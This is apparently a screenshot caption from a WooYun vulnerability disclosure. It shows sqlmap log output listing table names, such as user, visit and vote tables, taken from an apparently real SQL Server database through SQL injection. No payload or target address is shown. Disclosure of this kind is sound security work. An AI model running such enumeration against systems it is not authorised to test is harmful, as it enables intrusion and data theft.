 C:\Users\wjyl\Desktop\Sqlmap.Xiaomo.V0.4\Run.exe
[20:25:02] [INFO] retrieved: dbo.VideoMakeScore
[20:25:03] [INFO] retrieved: dbo.VideoSchoolClassInfo
[20:25:03] [INFO] retrieved: dbo.VideoSkillClassInfo
[20:25:03] [INFO] retrieved: dbo.videoUser
[20:25:03] [INFO] retrieved: dbo.videousernew
[20:25:03] [INFO] retrieved: dbo.VideoXjScore
[20:25:04] [INFO] retrieved: dbo.VisitByDay
[20:25:04] [INFO] retrieved: dbo.VisitByDay173
[20:25:04] [INFO] retrieved: dbo.VisitByDaybk
[20:25:04] [INFO] retrieved: dbo.VisitByDayPage
[20:25:06] [INFO] retrieved: dbo.VisitByDayPage173
[20:25:07] [INFO] retrieved: dbo.VisitByDayPagebk
[20:25:07] [INFO] retrieved: dbo.VisitByDayType
[20:25:08] [INFO] retrieved: dbo.VisitByDayTypebk
[20:25:08] [INFO] retrieved: dbo.VisitByDayVideo
[20:25:10] [INFO] retrieved: dbo.VisitByDayVideobk
[20:25:10] [INFO] retrieved: dbo.visitinfo
[20:25:10] [INFO] retrieved: dbo.visitinfo111
[20:25:11] [INFO] retrieved: dbo.visitinfo2012
[20:25:11] [INFO] retrieved: dbo.visitIpList
[20:25:14] [INFO] retrieved: dbo.VisitRecord
[20:25:14] [INFO] retrieved: dbo.voteinfo
[20:25:21] [INFO] retrieved: dbo.VoteView
www.wooyun.org